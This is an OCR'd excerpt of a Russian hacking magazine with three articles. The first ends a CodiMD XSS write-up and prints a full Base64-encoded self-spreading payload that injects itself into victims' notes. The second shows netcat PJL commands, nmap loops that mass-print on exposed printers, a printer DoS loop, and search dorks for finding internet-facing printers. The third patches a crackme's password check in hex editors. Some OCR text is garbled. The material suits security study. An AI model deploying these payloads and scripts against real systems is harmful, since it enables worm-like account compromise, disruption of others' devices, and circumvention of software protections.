![](_page_19_Picture_21.jpeg)

Теперь можно сделать заметку с пейлоадом, который будет от каждого пользователя, зашедшего на эту запись, добавлять полезную нагрузку во все уже созданные юзером заметки и между делом читать их содержимое.

Чтобы получить историю редактирования, нужно сделать запрос GET на адрес /history. Предварительно убедимся, что мы работаем от авторизованного пользователя.

![](_page_19_Picture_305.jpeg)

![](_page_19_Picture_306.jpeg)

![](_page_19_Picture_307.jpeg)

Теперь пробежимся по всему массиву циклом и получаем *id* каждой записи.

![](_page_19_Picture_308.jpeg)

Чтобы получить текущий текст записи, можно обратиться к экспорту в PDF. Для этого нужно запросить URL записи с /pdf после ее id. В моем случае http://hackmd.vh:3000/nPziHw-oRh24HEnYZHxPiQ/pdf.

Еще один вариант получения записей — это выполнение запросов к socket.io. Все совместное редактирование построено на этой библиотеке, поэтому нам так или иначе придется с ней взаимодействовать. Создаем соединение и ставим необходимые обработчики. Например, сервер после успешного соединения присылает сообщение doc, в котором есть текущий текст записи.

![](_page_19_Picture_309.jpeg)

Чтобы отредактировать запись, нам нужно отправить сообщение типа operation и указать, какой текст и в какую часть документа ты отправляешь. Формат команды такой:

#### ["operation", <ревизия>,  $[<$ сообщение>], {"ranges":  $[$  {"anchor": <  $Mecto_Mo_M\phi$ икации>, "head": < место\_модификации>}]}

![](_page_19_Picture_310.jpeg)

Ревизия может быть 0 (система сама разберется), а вот anchor и head должны принять числовые значения, равные размеру вставляемого текста.

sock.emit("operation",0,[payload],{"ranges":[{"anchor":payload.length ,"head":payload.length}]});

Полный код эксплоита можешь посмотреть у меня в репозитории. После это-

го я минифицировал и перевел в Base64 весь эксплоит и использовал его в качестве первоначального пейлоада.

![](_page_19_Picture_39.jpeg)

<div ng-app>{{constructor.constructor('eval(atob(\'dmFyIGhvc3Q9ZG9 jdW1lbnQubG9jYXRpb24uaG9zdG5hbWUrIjoiK2RvY3VtZW50LmxvY2F0aW9uLn BvcnQsbm90ZWR1bW15PSIvLyIraG9zdCsiL3NvY2tldC5pby8/bm90ZUlkPU5PVEV fSUQmRUlPPTMiLHBheWxvYWQ9Ilx4M2MhLS0gYXR0cj1cIi0tXHgzZTxzY3JpcH Qgc3JjPWh0dHBzOi8vY2RuanMuY2xvdWRmbGFyZS5jb20vYWpheC9saWJzL2FuZ 3VsYXIuanMvMS4wLjEvYW5ndWxhci5taW4uanM+PFwvc2NyaXB0PjxkaXYgbmct YXBwPnt7Y29uc3RydWN0b3IuY29uc3RydWN0b3IoJ2FsZXJ0KDEpJykoKX19PC9 kaXY+XCIgLS1ceDNlXG4iOyQuZ2V0KCIvbWUiLGZ1bmN0aW9uKG8peyJvayI9PW8u c3RhdHVzJiYkLmdldCgiL2hpc3RvcnkiLGZ1bmN0aW9uKG8pe2lmKDA8by5oaXN 0b3J5Lmxlbmd0aClmb3IoaCBpbiBvLmhpc3RvcnkpeyFmdW5jdGlvbihvKXt2YX IgdD1pby5jb25uZWN0KHtwYXRoOiIvc29ja2V0LmlvLyIscXVlcnk6e25vdGVJZ DpvfSx0aW11b3V0OjVlMyxyZWNvbm51Y3Rpb25BdHR1bXB0czoyMCxmb3JjZU51 dzohMH0pO3Qub24oImNvbm5lY3QiLGZ1bmN0aW9uKG8pe30pLHQub25jZSgiZG9 jIixmdW5jdGlvbihvKXtjb25zb2xlLmxvZyhvLnN0ciksLTE9PW8uc3RyLnNlYX JjaCgibmctYXBwIikmJnQuZW1pdCgib3BlcmF0aW9uIiwwLFtwYXlsb2FkXSx7c mFuZ2VzOlt7YW5jaG9yOnBheWxvYWQubGVuZ3RoLGhlYWQ6cGF5bG9hZC5sZW5n dGh9XX0pfSl9KG8uaGlzdG9yeVtoXS5pZCl9fSl9KTs=\'))')()}}  $\langle$ /div>  $\cdots$  -->

Теперь те пользователи, что посмотрели полученную запись, будут скомпрометированы и во все их существующие заметки будет добавлен код с алер- $TOM.$ :)

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_19_Picture_43.jpeg)

#### **ВЫВОДЫ**

Сегодня ты узнал или освежил в памяти парочку новых способов эксплуатации XSS и обхода ограничений. Гаджеты нередко выручают в трудных ситуациях, когда юзердата проходит какую-то адовую фильтрацию. Рекомендую поподробнее изучить данную технику.

Что касается CodiMD, то разработчики поторопились и выпустили патч, который исправляет уязвимость.

![](_page_19_Picture_311.jpeg)

В колбэк onIgnoreTag была добавлена дополнительная фильтрация, аналогичная escapeHtml. Так что обновляйся на свежую версию (в 1.3.0 уже все пофиксили) и следи за новостями. З-

# **BOJILIE5HAS** ITEYATIS

8bit vegelin47@mail.ru

ПОЛУЧАЕМ КОНТРОЛЬ НАД СЕТЕВЫМИ ПРИНТЕРАМИ

Язык PJL и дефолтные конфиги позволяют атаковать тысячи принтеров как в локальной сети, так и через интернет. Недавно хакеры печатали таким образом листовки с призывом поддержать PewDiePie. Мы покажем, как это делается, а заодно научимся выводить произвольный текст на информационную панель принтера в локальной сети и через интернет.

#### PJL *M* JETDIRECT

Компания Hewlett-Packard разработала язык Printer Job Language (PJL) еще в девяностых. Изначально он был предназначен для расширения команд принтера, но шли годы, и в динамичном мире информационных технологий для этой функции стал использоваться другой язык - Printer Command Language (PCL). С легкой руки HP язык PJL пошел своей дорогой. Его взяли на вооружение другие компании, он оброс новыми функциями... В итоге мы получили что-то сравнимое с ассемблером - язык один, а инструкции на каждое устройство свои.

Даже если взять только устройства НР, то полного описания инструкций и команд в открытом доступе нет (видимо, компания поняла, что выкладывать технические детали в интернет небезопасно). Есть общий мануал, в котором сопоставлены серийные модели принтеров и поддерживаемые ими команды. Также существует инструкция, описывающая действия команд, синтаксис и ошибки. Документ старый, сильно на него полагаться не стал бы.

Помимо языка управления принтерами, НР разработала еще одну интересную штуку, которая служит и по сей день, - JetDirect. Это технология, позволяющая превратить любой принтер в сетевой. На ее основе выпускаются как отдельные принт-серверы, так и встроенные (в принтеры, МФУ и роутеры). JetDirect позволяет подключать устройства к сети и печатать удаленно... причем не только их владельцу! ;-)

#### ЛОМАЕМ ПРИВЕТСТВИЕ

С помощью PJL некоторые хакерские приемы применяются в сервисных центрах. Например, так сбрасывают счетчики напечатанных листов или очищают память о вставленных ранее картриджах. Это нельзя сделать из меню самого принтера, поэтому и приходится прибегать к таким уловкам через консоль. Давай и мы разомнемся!

![](_page_20_Picture_10.jpeg)

#### **WARNING**

Статья написана в образовательных целях. Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный изложенными здесь материалами.

Сервис JetDirect по умолчанию сконфигурирован на прослушивание TCPпорта 9100. На него мы и будем отправлять команды из консоли. Для опытов я использовал сетевой принтер HP Color LaserJet 3600n со встроенным принт-сервером HP JetDirect Fast Ethernet.

![](_page_20_Picture_14.jpeg)

На открытый порт мы можем подключиться обычным telnet, но так как я приверженец всяких садистских штуковин, то воспользуюсь netcat. Давай попробуем поменять приветствие принтера на дисплее.

#### nc -v 172.22.1.207 9100 @PJL STMSG DISPLAY="HACKED"

#### Поясню немного команду:

@PJL — эти символы дают понять принтеру, какой мы используем язык; **STMSG DISPLAY** - это сама команда изменения надписи на дисплее. После нее мы просто пишем то, что хотим вывести.

#### bti@bti-PC:~/work\$ nc -v 172.22.1.207 9100 Connection to 172.22.1.207 9100 port [tcp/\*] succeeded!<br>@PJL STMSG DISPLAY="HACKED"

Посылаем команду на принтер

В итоге получаем результат как на фотографии.

![](_page_20_Picture_767.jpeg)

Теперь наша надпись будет сиять на дисплее вместо стандартного приветствия, пока кто-то не нажмет любую кнопку на самом устройстве. Аналогичного эффекта можно добиться, используя оператор RDYMSG (сообщение о готовности) вместо **STMSG** (стандартное сообщение). Команда приобретет следующий вид:

@PJL RDYMSG DISPLAY="HACKED"

То же самое можно проделать, выполнив печать из файла:

# Записываем команду в текстовый файл перенаправлением вывода echo '@PJL STMSG DISPLAY="HACKED"' >> PJL.txt

# Отправляем файл на IP-адрес сетевого принтера с помощью netcat # Ключ - v включает режим вывода дополнительных сообщений (verbose) cat PJL.txt | nc -v 172.22.1.207

После этих команд на табло принтера снова гордо воссияла надпись НАСКЕD, а это значит, что мы можем отправлять принтеру PJL-команды из файла.

#### **МАССОВЫЙ ТЕСТ**

Взаимодействие принтера и компьютера при печати можно представить как трехслойную модель. На первом слое будет сетевой протокол, затем язык управления принтером (в нашем случае PJL) и последним - язык описания (PostScript).

Тут есть интересный момент: поскольку порт 9100 де-факто зарезервирован для JetDirect, то он прослушивается на получение как команд PJL, так и собственно заданий печати. Другими словами, мы можем послать туда любую строку, которая не относится к PJL. Принт-сервер передаст ее на следующий уровень, где PostScript преобразует ее в задание на печать. Конечно, без взаимодействия с драйвером распечатать форматы типа .docx или .png, скорее всего, нельзя, а вот для обычного файла .txt этого вполне хватит.

Внесу небольшую ремарку: если есть желание получить идентичные надписи на разных моделях и марках принтеров и МФУ - лучше сразу забыть. PostScript не «понимает» форматирование текста, или, если сказать другими словами, шрифт и размер надписи будет разный, тот, который используется по дефолту.

Для проверки создадим текстовый файл printme.txt, не содержащий команд. Это просто строки с латинскими буквами. Отправляем его на принтер той же командой, и... спустя пару секунд устройство выплюнет распечатанный лист!

#### cat printme.txt | nc -v 172.22.1.207

В итоге мы имеем возможность печатать документ при помощи JetDirect, просто отправив текст на ТСР-порт 9100 из файла или консоли. Можно ли это автоматизировать? Нужно!

#### Массовая печать

Давай разберемся с автоматизацией, это не так уж и сложно. Я буду использовать bash и выполнять все тесты на примере своей локальной сети, хотя за NAT это тоже без труда сработает.

Для начала создадим файл с любым содержимым. Теперь нам необходимо просканировать диапазон IP-адресов на наличие всех узлов с открытым портом 9100. В этом нам поможет старый добрый Nmap. Однако, чтобы получить чистые IP-адреса в удобном формате (без лишних символов), воспользуюсь утилитой *grep* для обработки регулярных выражений:

grep -E -o "( $[0-9]{1,3}[\\.])$ {3} $[0-9]{1,3}$ "

С такой маской мы получим вывод, содержащий только IP-адреса в каждой строчке.

Вот итоговая команда после объединения:

nmap -p 9100 172.22.1.1/24 --open | grep -E -o "( $[0-9]{1,3}[ \ .]$ ) $\{3\}[$  $0-9$  {1,3}"

![](_page_20_Picture_43.jpeg)

Результат добавления регулярного выражения

Теперь загоним все это в цикл, указав желаемый IP-адрес и маску подсети:

for ip in  $$(nmap -p 9100 172.22.1.1/24 -open | green -E -o"([0-9]{$ 1,3}[\.]){3}[0-9]{1,3}");do cat PJL | nc -v \$ip 9100; done

x\$ for ip in \$(nmap -p 9100 172.22.1.1/24 --open | grep -E -o "([0-9]{1,3}[\.]){3}[0-9]{1,3}");do cat JPL | nc -v \$ip 9100 / to 172.22.1.19 port 9100 (tcp) failed: Connection refused<br>to 172.22.1.106 9100 port [tcp/\*] succeeded!<br>to 172.22.1.163 9100 port [tcp/\*] succeeded!

Работа скрипта

Запуск... и слышно, как загудели все сетевые принтеры в офисе. Помимо разных моделей HP, Kyocera 2040dn тоже присоединилась к работе.

![](_page_20_Figure_50.jpeg)

Можно было бы заставить печатать принтеры и с помощью команды echo, а не из файла, но это кому как удобно.

#### DoS-атака

Теперь попробуем вызвать отказ в обслуживании. Для этого (как вариант) нам необходимо создать бесконечный цикл. На bash он выглядит как-то так:

while  $[ 0 -eq 0 ]$ 

Добавим в него отправку заданий:

while [ 0 -eq 0 ]; do echo "HACKED" | nc -v 172.22.1.163; done

Запускаем и смотрим результат. У меня на подопытном МФУ HP LaserJet Pro M1536dnf вышло вот что: он успел напечатать пару листов, а затем на табло постоянно горело «Печать документа», хотя сама печать уже не выполнялась. Печать не возобновилась даже после остановки работы скрипта. Видимо, слишком длинная очередь заданий подвесила МФУ. Его пришлось перезагрузить для восстановления работоспособности. Примерно то же произошло позже и с Kyocera 2040dn.

#### ГЛОБАЛЬНЫЙ ПОИСК

坤志结里

Своя сеть - хороший полигон, но куда интереснее отправлять задания на печать и веселые дисплейные надписи по всему миру. Вооружившись поисковиком ZoomEye, задаем обычный поиск по порту 9100 (это самый легкий способ) и видим больше полумиллиона потенциальных целей.

相关造型

![](_page_20_Picture_768.jpeg)

Возможно, не все из них принтеры или МФУ. Поэтому воспользуемся фильтрами, которые можно найти в документации. Например, добавляем в наш запрос уточнение +device:printer и получаем уже около 300 тысяч результатов. Дальше можно указать город, и запрос приобретет вид

#### device:"printer" +port:9100 +city:moscow

В итоге получим поисковую выдачу, содержащую примерно 5000 устройств в Москве. Кто там хотел напечатать предвыборные листовки подешевле? Найти доступные через интернет сетевые принтеры можно и с помощью Google, Для ЭТОГО **HYKHO** знать, как выглядит типовая часть URL веб-интерфейса или специфический отклик принт-сервера. Вот пара запросов для примера:

#### inurl:hp/device/this.LCDispatcher intitle: "web image monitor"

Веб-интерфейс управления JetDirect использует SNMP (Simple Network Management Protocol) — протокол прикладного уровня для управления сетевыми устройствами, включая принтеры. Он работает в IP-сетях поверх TCP/UDP, а девайсы с поддержкой SNMP легко обнаруживаются как специализированными утилитами вроде Net-SNMP, так и универсальными админскими комбайнами, например Fing.

Гораздо дольше искать в интернете открытые порты 9100 сканером Nmap. Все делается так же, как и в локальной сети. Для удобства возьмем сайт, который может выдать все IP-адреса в конкретном городе. Записываем их в файл и запускаем сканирование Nmap.

За двадцать минут работы программа порадовала меня тридцатью строками с айпишниками, но только десять из них оказались внешними принтерами.

![](_page_20_Figure_68.jpeg)

#### Сканирование в Nmap

Этот способ более долгий, зато и результат будет свежий. Базы ZoomEye обновляются далеко не каждый день.

Для автоматизации можно воспользоваться прежним способом: снова завернуть все строки в цикл, а при обнаружении принтера отправлять файл на печать. Тогда во время сканирования все найденные принтеры автоматом напечатают указанный файл.

#### Сканирование сети с помощью Nmap

Небольшое уточнение. В документации к этому сканеру говорится, что порт 9100 по умолчанию пропускается, если включена функция определения версий (задается она опциями -sV, которые также включает в себя опция -A). Сделано это из-за того, что некоторые принтеры просто печатают все, что поступает на порт JetDirect. В ответ на опрос TCP 9100 они распечатают запрос вида GET / HTTP. Поэтому при запуске с данными флагами Nmap версии 3.90 и новее выдаст только предположительную службу с вопросительным знаком. Более безопасный (но менее информативный) вариант - запускать Nmap с ключами - s0. Так он попытается определить ОС хоста, но не станет отправлять дополнительные запросы, чтобы выяснить, какие службы отвечают на указанном порте.

![](_page_20_Picture_769.jpeg)

Сканирование с функцией определения версий

#### **WEB-ИНТЕРФЕЙС**

Сетевые принтеры часто оказываются подключены к интернету, причем без ведома их владельцев. Веб-интерфейс со страницами настроек и функциями управления также будет виден из-за NAT'а без существенных ограничений доступа. В большинстве случаев логин/пароль либо установлен по умолчанию, либо отсутствует вовсе. Вот сайт с говорящим названием passwordsdatabase.com - один из онлайновых справочников дефолтных паролей с поиском по вендору. Новые модели в нем (пока) отсутствуют, но принтеры сразу сообщают свой номер, по которому легко найти заводской пароль в руководстве на сайте производителя.

В зависимости от модели принтера через его веб-панель можно делать разные вещи: смотреть и менять настройки, отправлять команду напечатать тестовую страницу или указанный файл.

![](_page_20_Picture_770.jpeg)

Также можно прочесть логи использования принтера, то есть увидеть, кто и что печатал. Обычно в хронологическом порядке указываются имена пользователей, используемые приложения, названия документов и прочее. Некоторые принтеры (в частности, встречалось на Ricoh Aficio MP C3501) сами подсказывают хакерам, что либо пароль администратора дефолтный, либо его нет совсем. Это выглядит как строка «Change your admin password!» прямо на панели управления принтером.

Возможность удалённо распечатать тестовую страницу

8<br>24 28 23 24 29 31 33 25 34 39 35 44 40 44 40 45 43 47 50 4B 65 8A A3 AC B4 B5 52 A6<br>3<br>8 05 02 00 00 00 00 00 05 12 03 13 00 17 14 19 1C 1E 24 06 24 27 20 25 34 2C 2E 39 3C

![](_page_20_Picture_771.jpeg)

ГОТОВЫЕ ИНСТРУМЕНТЫ

В 2017 году на конференции Black Hat рассматривали автоматизированные способы эксплуатации различных дыр в безопасности сетевых принтеров, после чего готовых инструментов стало еще больше. Вот некоторые из них. Hijetter — кросс-платформенная и не требующая установки утилита

с открытым исходным кодом, которая позволяет отправлять команды на языке PJL, включая недокументированные. Например, задействовать функцию RFU (remote firmware update), выполняющую удаленную перепрошивку устройства. Вместо официальной прошивки можно подсунуть свою (модифицированную) — в большинстве случаев никакие проверки не выполняются. Версия для Windows имеет интуитивно понятный GUI, а в nix-системах удобнее выполнять автоматизацию, работая из командной строки. Документация скудноватая, но разобраться с программой несложно.

Praeda — эта программа предназначена для аудита безопасности при проверке настроек подключения сетевых принтеров. Умеет выполнять автоматический поиск и скачивать документы из памяти принтера. Работает на портах ТСР 80 и 443, то есть поддерживает защищенное соединение. Ее можно запустить и под Windows, однако предварительно придется кое-что поменять в коде самой программы (см. документацию).

PRET - это целый фреймворк на Python для эксплуатации известных уязвимостей в службах удаленной печати. Работает в Linux, поддерживает команды PJL и PCL. Инструмент очень хорошо документирован, есть даже подробный гайд с примерами.

#### **МЕТОДЫ ПРОТИВОДЕЙСТВИЯ**

File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help

Чтобы принтер от подобных посягательств, необходимо защитить как минимум закрыть порт 9100 (например, через настройки маршрутизатора). Это написано даже в руководстве о минимальной сетевой безопасности на сайте НР, однако что-то мне подсказывает, что его мало кто читал.

Обычно компьютер отправляет задание на печать по сети иначе - например, на TCP-порт 631 по протоколу IPP. На скриншоте ниже отображены пакеты, перехваченные сниффером во время печати документа на сетевом принтере HP Color LaserJet 3600n.

![](_page_20_Picture_772.jpeg)

Лог Wireshark при печати на сетевом принтере

Продвинутые модели позволяют настроить список доступа с определенных IP-адресов. Поищи в документации соответствующий раздел или ключевые слова IP ACL.

Смени дефолтные логины/пароли, даже если не собираешься использовать удаленное управление.

![](_page_20_Picture_773.jpeg)

Однако все это не панацея. Различные уязвимости в системе JetDirect используются давно, а патчатся крайне медленно. В 2018 году компания НР даже приглашала хакеров для пентеста новых принтеров, но основная проблема в быстром сворачивании поддержки старых. Организации годами используют морально устаревшие принтеры и МФУ. Для них есть готовые эксплоиты, но нет и не будет новых драйверов/прошивок, закрывающих ИЗВЕСТНЫЕ УЯЗВИМОСТИ.

Поэтому лучше вообще отключить свой принтер от интернета и пользоваться им только через локальную сеть. Включай его, только когда в этом есть реальная необходимость. Только выключенное устройство невозможно взломать удаленно.

#### **ЗАКЛЮЧЕНИЕ**

MEC 1.2700DW corios

Уязвимости сетевых принтеров рассматривались со времен их появления, но за прошедшие годы положение дел нисколько не улучшилось. В принтерах появился Wi-Fi и функция автоматического обновления прошивки через интернет, а в МФУ подороже теперь есть встроенная память, зачастую хранящая копии сканированных и распечатанных документов за длительный период.

Постепенно из баловства атаки на сетевые принтеры превращаются в бизнес. Одни ищут на них конфиденциальные данные, другие используют как точку проникновения в корпоративную сеть, а третьи пытаются извлечь прибыль из массовых рассылок. Какие-то предприимчивые люди уже создали сервис Printer Advertising, на котором за определенную сумму рассылают спам, удаленно печатая его на чужих принтерах. **ВС** 

![](_page_20_Picture_100.jpeg)

#### · PFT & Hijetter • Praeda · PRET

![](_page_21_Picture_1.jpeg)

vazevsoft@gmail.com

#### ВЫБИРАЕМ ЛУЧШИЙ РЕДАКТОР ДЛЯ ВСКРЫТИЯ ИСПОЛНЯЕМЫХ ФАЙЛОВ WINDOWS

Главная и сложнейшая задача хакера во время взлома программы — найти защитный механизм и обойти его. Для поиска я обычно использую отладчик WinDbg, а для «исправления» приложения — редактор Ніеw (он, в частности, фигурирует в нашем цикле статей «Фундаментальные основы хакерства»). Но есть ли альтернативы для последнего? Задавшись этим вопросом, я изучил разные утилиты и хочу поделиться с тобой находками.

Так как мы в основном исследуем исполняемые файлы и динамические библиотеки для Windows, я брал только те PE-редакторы, которые работают в этой ОС. Если какой-то из инструментов поддерживает другие операционные системы и их исполняемые файлы (например, ELF), то это только плюс, но в данном случае для нас особого значения не имеет.

Мы будем выбирать утилиты на основе разумных и понятных факторов: функциональность, цена, удобство использования и частота обновления. Совсем старые решения, позволяющие редактировать бинарники для MS-DOS или Windows 9x, нам рассматривать ни к чему. Если какой-то из редакторов распространяется платно, то мы воспользуемся ознакомительной версией и отдельно отметим, какие функции в ней доступны. Но самый главный критерий будет состоять во взломе настоящего кракми.

Чтобы не тратить время на создание подопытной программы, мы воспользуемся уже готовой - passCompare35. Именно на ней и будем испытывать разные тулзы. По большому счету, чтобы взломать наш простой крякмис, РЕредактору надо обладать не такой уж широкой функциональностью: перейти по указанному адресу и переписать команду (желательно в дизассемблерном листинге). Править циферки в шестнадцатеричном дампе мне совсем не хочется (вероятно, тебе тоже), поэтому наличие встроенного дизассемблера запишем в ключевые свойства.

Как ты помнишь, с помощью отладчика мы нашли в памяти адрес инструкции (см. четвертую статью «Фундаментальных основ»), которая определяет ход выполнения программы при вводе пароля. А благодаря сведениям из третьей статьи этот виртуальный адрес у нас получилось преобразовать в физический, находящийся на носителе. Таким образом, перейдя в исполняемом файле по адресу 0x402801 и заменив там инструкцию test на xor, мы получим программу, принимающую любые пароли. Меньше слов, больше дела!

#### **PE-EXPLORER**

**Разработчик: Heaventools Software** Caйт: http://www.heaventools.ru/pe-explorer.htm Дата выхода последней версии: Октябрь, 2009

![](_page_21_Picture_10.jpeg)

Стоимость: \$129 - персональная лицензия Под первым номером идет довольно распространенный редактор PE-Explor-

er. В отличие от своего собрата Resource Tuner, он способен редактировать не только ресурсы приложения, но и код. Несмотря на свой почтенный возраст, исправно работает даже в Windows 10. К сожалению, PE-Explorer умеет работать только с 32-битными файлами и при попытке открыть 64-битный бинарник сообщает об ошибке.

Утилита обладает богатой функциональностью: отображает все элементы заголовка РЕ, определяет, к каким DLL происходит обращение, предсказывает поведение программ и логику взаимодействия с другими модулями и даже открывает запакованные UPX, UPack или NSPack файлы. Кроме того, она позволяет просматривать и редактировать секции РЕ-файла, исследовать содержимое таблиц импорта и экспорта и проверять наличие и целостность цифровой подписи. В качестве «вишенки на торте» тут присутствует полноценный дизассемблер.

Но это только на словах, а на деле мы его сейчас проверим. Из-за того что продукт платный, я использовал триальную версию, готовую работать на протяжении 30 дней. Об урезанных функциях ничего сказано не было.

Запустим редактор и сразу же откроем наше подопытное приложение. РЕ-Explorer первым делом выводит информацию о заголовке РЕ-файла. Для получения сведений об остальных разделах достаточно пощелкать кнопки на панели инструментов. Жмем пиктограмму Disassembler и открываем окно для выбора поддерживаемых инструкций: SSE, SSE2 и прочее. Указываем необходимые и начинаем процесс нажатием кнопки Start Now.

В открывшемся окне большую часть занимает область с дизассемблерным листингом, чуть ниже располагается шестнадцатеричный дамп. Если в заголовке нижней панели выбрать вкладку Strings, то отобразятся все строки в исследуемом приложении. Так что поиском можно найти и эталонный пароль. Однако для этого пришлось бы перебрать весь внушительный список доступных строк, так что отложим этот вариант до худших времен.

Так как мы с помощью отладчика нашли адрес инструкции, которая отвечает за ход выполнения программы, то попробуем проверить этот адрес в PE-Explorer: нажимаем Ctrl-F (или Search  $\rightarrow$  Find) и вводим адрес для поиска: 402801.

![](_page_21_Figure_18.jpeg)

Что ж, я немного разочарован результатом дизассемблирования. Даже отладчик в этом месте показывает мне инструкцию test, а здесь я вижу лишь начало ее шестнадцатеричного кода: 0х85. При этом я не могу редактировать код! Зачем мне все эти возможности, если утилита не позволяет делать самую базовую вещь?

Я даже не могу списать этот недочет на ограничения демоверсии, так как о ее отличиях от платной ничего толком не сказано. Допускаю, что с теми целями, для которых этот продукт предназначен (статическое изучение приложения и вектора его выполнения), он справляется хорошо. Однако нашим требованиям программа не соответствует, поэтому смело вычеркиваю РЕ-Explorer из списка кандидатов.

#### **FLEXHEX**

**Разработчик: Heaventools Software** Caйт: http://www.heaventools.ru/flexhex-hex-editor.htm Дата выхода последней версии: Июль, 2018

![](_page_21_Picture_23.jpeg)

Стоимость: \$59,95

Думаю, нужно дать разработчику еще один шанс, поэтому рассмотрим другую утилиту Heaventools Software - hex-редактор FlexHex. Это инструмент для редактирования любых файлов, процессов или устройств в двоичном формате, ASCII и Unicode. По словам авторов, редактор умеет работать с файлами просто гигантского размера - 8 эксабайт. Кроме того, он поддерживает множество типов данных: байты, слова, двойные слова, восьмибитовые слова, различные десятичные значения со знаком и без, 32- и 64битовые целые.

Сложные типы данных тут могут быть определены самим пользователем это структуры, объединения, массивы, перечисления, строки и их сочетания. Обещают прямое редактирование любых значений, в том числе шестнадцатеричных, строковых, изменение областей памяти и типизированных данных. Поддерживаются битовые операции (NOT, AND, OR и XOR над блоками данных) и, конечно же, арифметические операции: сложение, вычитание, умножение, деление и взятие остатка.

Однако главная особенность FlexHex - это возможность сравнения файлов целиком или отдельными блоками. При этом использование карт сравнения позволяет сделать процесс более интуитивным и наглядным.

Все это хорошо, но как утилита справится со взломом — нашей элементарной задачкой? Отсутствие дизассемблера сразу намекает нам, что придется работать в hex-кодах. Запустим FlexHex и откроем с его помощью наш КРЯКМИС.

Первым делом попробуем найти смещение 402801. Кликаем Navigate -> Go То и в списке слева выбираем пункт Address, а в поле Enter address вводим значение для поиска. Убеждаемся, что включен режим Нех, и нажимаем кнопку Go To.

Однако результат поиска выносит нас далеко за границы приложения. Обрати внимание, что последние читаемые символы находятся по смещению 0х3659F0. Если напрячь память, то вспоминается, что в заголовке РЕ базовый адрес (или адрес загрузки модуля) прописан как 0х400000. А здесь он даже не учитывается!

![](_page_21_Figure_31.jpeg)

Ладно, как говорил дедушка Ленин, мы «пойдем другим путем». Строго говоря, FlexHex не понимает формат РЕ и потому его нельзя признать полноценным РЕ-редактором. Так что нам ничего не остается, как править байтики. Из того же отладчика, где мы нашли проверяющую пароли инструкцию, возьмем уникальную последовательность байтов: 85 СО 74 3С 68. Она покрывает ассемблерные команды:

#### test eax, eax jz 0x402841 push 0x5A71C4

Я выбрал такую длинную последовательность, чтобы не было ложных срабатываний. За ключевым байтом **0х74** тут скрывается ассемблерная инструкция JZ. Чтобы сделать из нее JNZ, достаточно переписать как 0х75. В итоге мы получим программу, кушающую любые пароли, кроме эталонного.

С помощью Search -> Find открываем окно и указываем в качестве типа для поиска Hex Bytes и направление. В поле ввода пишем нашу последовательность байтов: 85 СО 74 3С 68. Есть совпадение! Теперь ставим курсор на 74, нажимаем Delete и вписываем на этом месте 75. Сохраняем результат и закрываем редактор. Проверь «пропатченное» приложение, оно теперь должно работать значительно лучше.:)

В целом я бы не сказал, что этот редактор отличается значительным удобством и соответствует нюансам работы благородного крекера. Поэтому отдавать за него 60 долларов кровных лично я бы не стал.

#### RADARE2

Разработчик: pancake

Caйт: https://radare.org/

Дата выхода последней версии: Октябрь, 2018 **Стоимость: лицензия LGPL** 

На очереди у нас огромное кросс-платформенное приложение, состоящее из большого числа модулей и поддерживаемое многочисленным сообществом профессиональных разработчиков и энтузиастов. Любопытно, что все это когда-то начиналось как проект хакера-одиночки. К настоящему моменту Radare2 представляет собой полноценный фреймворк для анализа и реверса

IKK

любых бинарных файлов, в том числе исполняемых. Radare2 придерживается философии Unix: выполнять одну задачу и делать это хорошо. Из-за этого он состоит из нескольких узконаправленных утилит, объединенных под одной крышей с помощью GUI-обертки Cutter, написанной на Qt. Во фреймворке присутствует отладчик с поддержкой большого количества архитектур: x86-64, ARM, MIPS и многих других.

Для Radare2 можно писать скрипты на разных языках: Python, Go и некоторых других. Кроме Windows, Linux и macOS, фреймворк работает на Android и iOS (хотя на последнюю придется предварительно накатить джейлбрейк). Очень неплохо для программы, изначально рассчитанной только на Unixокружение! Попробуем же с его помощью заломить наш крякмис. Оболочку Cutter вместе со всеми утилитами можно скачать с GitHub. После выбора файла для анализа программа предложит установить параметры, с которыми откроется бинарник. Сюда входят: архитектура, разрядность, тип операционной системы, тип CPU, порядок байтов, режим загрузки, использование виртуальной адресации и так далее. После этого фреймворку понадобится несколько секунд для анализа и обработки файла.

![](_page_21_Picture_915.jpeg)

Щелкая по кнопкам, расположенным внизу окна, мы можем переходить по вкладкам: дизассемблер, шестнадцатеричный дамп и прочее. Это обнадеживает. Вероятно, одним из способов мы все-таки вломим наш крякмис. Введем адрес 0х402801 в строку для поиска вверху окна.

Увы, результаты вновь выносят нас в недоступную область. Попытка произвести поиск по последовательности байтов 85 СО 74 3С 68 тоже ни к чему хорошему не привела. Запрос во вкладке Search в обоих случаях не увенчался успехом.

Не исключаю, что это я недостаточно разобрался с Cutter и Radare2, но взлом с помощью этих инструментов мне не удался. Однако нужно помнить, что Radare2 — это все-таки не простой редактор, а полноценный дизассемблер и он предназначен для несколько других задач.

#### **PE-BEAR**

Paspaботчик: hasherezade Caйт: https://hshrzd.wordpress.com/pe-bear/ Дата выхода последней версии: Январь, 2019 **Стоимость: freeware** 

![](_page_21_Picture_50.jpeg)

#### **INFO**

Эту утилиту разработала Хешерезада (hasherezade), она может быть знакома тебе по статье «Загадка Хешерезады. Разгадываем интересный кракми White Rabbit и качаем скилл реверсинга», где мы разбирали написанный ей крякмис. Также можешь заглянуть на ее канал на YouTube.

По многочисленным просьбам пользователей и после четырех лет застоя автор возобновила разработку этого РЕ-редактора в 2018 году. Репозиторий можешь найти на GitHub. Имеется графический интерфейс, тут он тоже создан на основе библиотеки Qt. В наличии встроенный дизассемблер. Также стоит отметить очень подробную и наглядную сводку информации о заголовке РЕ и прочих вещах. Можно открыть несколько бинарников вместе, при этом включается удобное окно для их сравнения.

![](_page_21_Figure_54.jpeg)

Между тем данная тулза совсем не подходит для проведения взлома по нашему сценарию: отсутствуют средства поиска и редактирования двоичных файлов. Но канал на YouTube мне понравился, поэтому я все-таки решил включить утилиту в список.

#### **HIEW**

Разработчик: Евгений Сусликов

Caйт: http://www.hiew.ru/

Дата выхода последней версии: Февраль, 2019

Стоимость: 555 руб.

